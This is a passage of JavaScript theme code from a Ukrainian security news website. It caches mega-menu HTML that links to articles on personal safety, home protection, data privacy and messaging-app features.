\u0410\u0412\u0422\u041e\u041c\u0410\u0422\u0418\u0417\u0410\u0426\u0406\u042f \u041a\u041e\u041d\u0422\u0420\u041e\u041b\u042e\">\u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u041b\u041e\u0413\u0406\u0421\u0422\u0418\u041a\u0418 | \u0410\u0412\u0422\u041e\u041c\u0410\u0422\u0418\u0417\u0410\u0426\u0406\u042f \u041a\u041e\u041d\u0422\u0420\u041e\u041b\u042e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_b9b","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_b9b));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 646;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/snigova-lavina-abetka-bezpeki\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/snigova-lavina-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/snigova-lavina-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/snigova-lavina-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/topical-uk\/personal-safety-uk\/\" class=\"td-post-category\">\u041e\u0421\u041e\u0411\u0418\u0421\u0422\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/snigova-lavina-abetka-bezpeki\/\" rel=\"bookmark\" title=\"\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\">\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/novorichna-yalinka-abetka-bezpeki\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041d\u041e\u0412\u041e\u0420\u0406\u0427\u041d\u0410 \u042f\u041b\u0418\u041d\u041a\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/32ca4de1a7d0ea81784b8beb020fef21-218x150.jpeg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/32ca4de1a7d0ea81784b8beb020fef21-218x150.jpeg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/32ca4de1a7d0ea81784b8beb020fef21-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041d\u041e\u0412\u041e\u0420\u0406\u0427\u041d\u0410 \u042f\u041b\u0418\u041d\u041a\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/topical-uk\/safety-home-uk\/\" class=\"td-post-category\">\u0417\u0410\u0425\u0418\u0421\u0422 \u0416\u0418\u0422\u041b\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/novorichna-yalinka-abetka-bezpeki\/\" rel=\"bookmark\" title=\"\u041d\u041e\u0412\u041e\u0420\u0406\u0427\u041d\u0410 \u042f\u041b\u0418\u041d\u041a\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\">\u041d\u041e\u0412\u041e\u0420\u0406\u0427\u041d\u0410 \u042f\u041b\u0418\u041d\u041a\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/skilki-koshtu%d1%94-ohorona-v-ukra%d1%97ni\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/research-uk\/\" class=\"td-post-category\">\u0414\u041e\u0421\u041b\u0406\u0414\u0416\u0415\u041d\u041d\u042f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/skilki-koshtu%d1%94-ohorona-v-ukra%d1%97ni\/\" rel=\"bookmark\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\">\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/rtut-u-primishenni-poradi-dsns-ua\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u0422\u0423\u0422\u042c \u0423 \u041f\u0420\u0418\u041c\u0406\u0429\u0415\u041d\u041d\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/hg-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/hg-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/hg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u0422\u0423\u0422\u042c \u0423 \u041f\u0420\u0418\u041c\u0406\u0429\u0415\u041d\u041d\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/infographics-uk\/\" class=\"td-post-category\">\u0406\u041d\u0424\u041e\u0413\u0420\u0410\u0424\u0406\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/rtut-u-primishenni-poradi-dsns-ua\/\" rel=\"bookmark\" title=\"\u0420\u0422\u0423\u0422\u042c \u0423 \u041f\u0420\u0418\u041c\u0406\u0429\u0415\u041d\u041d\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\">\u0420\u0422\u0423\u0422\u042c \u0423 \u041f\u0420\u0418\u041c\u0406\u0429\u0415\u041d\u041d\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_b9b","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_b9b));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 14;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/alina-pravdichenko-pro-zahist-personalnih-danih-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/opinion-uk\/\" class=\"td-post-category\">\u041f\u041e\u0413\u041b\u042f\u0414<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/alina-pravdichenko-pro-zahist-personalnih-danih-2\/\" rel=\"bookmark\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\">\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/instagram-stanet-bolee-bezopasnym\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Instagram \u0432\u0456\u0434\u0441\u0456\u044e\u0432\u0430\u0442\u0438\u043c\u0435 \u0448\u0430\u0445\u0440\u0430\u0439\u0441\u044c\u043a\u0456 \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u043d\u044f\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/instagram-stanet-bolee-bezopasnym-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/instagram-stanet-bolee-bezopasnym-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/instagram-stanet-bolee-bezopasnym-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Instagram \u0432\u0456\u0434\u0441\u0456\u044e\u0432\u0430\u0442\u0438\u043c\u0435 \u0448\u0430\u0445\u0440\u0430\u0439\u0441\u044c\u043a\u0456 \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u043d\u044f\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/topical-uk\/cybersecurity-uk\/\" class=\"td-post-category\">\u041a\u0406\u0411\u0415\u0420\u0411\u0415\u0417\u041f\u0415\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/instagram-stanet-bolee-bezopasnym\/\" rel=\"bookmark\" title=\"Instagram \u0432\u0456\u0434\u0441\u0456\u044e\u0432\u0430\u0442\u0438\u043c\u0435 \u0448\u0430\u0445\u0440\u0430\u0439\u0441\u044c\u043a\u0456 \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u043d\u044f\">Instagram \u0432\u0456\u0434\u0441\u0456\u044e\u0432\u0430\u0442\u0438\u043c\u0435 \u0448\u0430\u0445\u0440\u0430\u0439\u0441\u044c\u043a\u0456 \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u043d\u044f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/whatsapp-testue-opciu-samovidalenna-povidomlen\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"WhatsApp \u0442\u0435\u0441\u0442\u0443\u0454 \u043e\u043f\u0446\u0456\u044e \u0441\u0430\u043c\u043e\u0432\u0438\u0434\u0430\u043b\u0435\u043d\u043d\u044f \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u044c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/whatsapp-delete-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/whatsapp-delete-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/whatsapp-delete-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"WhatsApp \u0442\u0435\u0441\u0442\u0443\u0454 \u043e\u043f\u0446\u0456\u044e \u0441\u0430\u043c\u043e\u0432\u0438\u0434\u0430\u043b\u0435\u043d\u043d\u044f \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u044c\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/topical-uk\/cybersecurity-uk\/\" class=\"td-post-category\">\u041a\u0406\u0411\u0415\u0420\u0411\u0415\u0417\u041f\u0415\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/whatsapp-testue-opciu-samovidalenna-povidomlen\/\" rel=\"bookmark\" title=\"WhatsApp \u0442\u0435\u0441\u0442\u0443\u0454 \u043e\u043f\u0446\u0456\u044e \u0441\u0430\u043c\u043e\u0432\u0438\u0434\u0430\u043b\u0435\u043d\u043d\u044f \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u044c\">WhatsApp \u0442\u0435\u0441\u0442\u0443\u0454 \u043e\u043f\u0446\u0456\u044e \u0441\u0430\u043c\u043e\u0432\u0438\u0434\u0430\u043b\u0435\u043d\u043d\u044f \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u044c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/u-google-maps-zyavivsya-rezim-inkognito\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0423 Google Maps \u0437&#8217;\u044f\u0432\u0438\u0432\u0441\u044f \u0440\u0435\u0436\u0438\u043c &#8220;\u0456\u043d\u043a\u043e\u0433\u043d\u0456\u0442\u043e&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/incognito-mode-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/incognito-mode-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/incognito-mode-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0423 Google Maps \u0437&#8217;\u044f\u0432\u0438\u0432\u0441\u044f \u0440\u0435\u0436\u0438\u043c &#8220;\u0456\u043d\u043a\u043e\u0433\u043d\u0456\u0442\u043e&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/topical-uk\/cybersecurity-uk\/\" class=\"td-post-category\">\u041a\u0406\u0411\u0415\u0420\u0411\u0415\u0417\u041f\u0415\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/u-google-maps-zyavivsya-rezim-inkognito\/\" rel=\"bookmark\" title=\"\u0423 Google Maps \u0437&#8217;\u044f\u0432\u0438\u0432\u0441\u044f \u0440\u0435\u0436\u0438\u043c &#8220;\u0456\u043d\u043a\u043e\u0433\u043d\u0456\u0442\u043e&#8221;\">\u0423 Google Maps \u0437&#8217;\u044f\u0432\u0438\u0432\u0441\u044f \u0440\u0435\u0436\u0438\u043c &#8220;\u0456\u043d\u043a\u043e\u0433\u043d\u0456\u0442\u043e&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_b9b","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_b9b));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/coronavirus-map\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-218x150.png\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-218x150.png 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/security-guide-ua\/\" class=\"td-post-category\">WIKI SECURITY GUIDE<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/coronavirus-map\/\" rel=\"bookmark\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\">\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/audio-uk\/\" class=\"td-post-category\">\u0410\u0423\u0414\u0406\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\">\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/alina-pravdichenko-pro-zahist-personalnih-danih-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/opinion-uk\/\" class=\"td-post-category\">\u041f\u041e\u0413\u041b\u042f\u0414<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/alina-pravdichenko-pro-zahist-personalnih-danih-2\/\" rel=\"bookmark\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\">\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/snigova-lavina-abetka-bezpeki\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/snigova-lavina-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/snigova-lavina-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/snigova-lavina-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 